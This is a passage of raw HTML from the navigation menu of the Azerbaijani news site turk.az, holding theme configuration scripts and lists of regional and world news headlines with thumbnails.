    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3170";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "634";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/israil-hava-quvv%c9%99l%c9%99ri-livanin-uc-bolg%c9%99sind%c9%99-hizbullahin-bazalarina-z%c9%99rb%c9%99l%c9%99r-endirib/"  rel="bookmark" class="td-image-wrap " title="İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib" ><img class="entry-thumb" src="[data-uri]" alt="İsrail hava qüvvələri" title="İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/israil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/israil-hava-quvv%c9%99l%c9%99ri-livanin-uc-bolg%c9%99sind%c9%99-hizbullahin-bazalarina-z%c9%99rb%c9%99l%c9%99r-endirib/"  rel="bookmark" title="İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib">İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ag-evd%c9%99-tramp-v%c9%99-macado-arasinda-gorus-kecirilir/"  rel="bookmark" class="td-image-wrap " title="Ağ Evdə Tramp və Maçado arasında görüş keçirilir" ><img class="entry-thumb" src="[data-uri]" alt="Venesuela müxalifət lideri Mariya Korina Maçado" title="Ağ Evdə Tramp və Maçado arasında görüş keçirilir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/macado-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ag-evd%c9%99-tramp-v%c9%99-macado-arasinda-gorus-kecirilir/"  rel="bookmark" title="Ağ Evdə Tramp və Maçado arasında görüş keçirilir">Ağ Evdə Tramp və Maçado arasında görüş keçirilir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ag-ev-iranda-planlasdirilan-800-edamin-dayandirildigini-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ağ Ev" title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/agev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ag-ev-iranda-planlasdirilan-800-edamin-dayandirildigini-aciqlayib/"  rel="bookmark" title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb">Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/dovl%c9%99t-departamenti-tripp-layih%c9%99sinin-icra-c%c9%99rciv%c9%99sinin-q%c9%99bul-edildiyini-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ dövlət katibi Marko Rubio" title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/rubio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/dovl%c9%99t-departamenti-tripp-layih%c9%99sinin-icra-c%c9%99rciv%c9%99sinin-q%c9%99bul-edildiyini-aciqlayib/"  rel="bookmark" title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb">Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/danimarka-v%c9%99-abs-qrenlandiya-il%c9%99-bagli-isci-qrupu-yaradacaq/"  rel="bookmark" class="td-image-wrap " title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq" ><img class="entry-thumb" src="[data-uri]" alt="Danimarka və ABŞ" title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/danimarka-abs-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/danimarka-v%c9%99-abs-qrenlandiya-il%c9%99-bagli-isci-qrupu-yaradacaq/"  rel="bookmark" title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq">Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
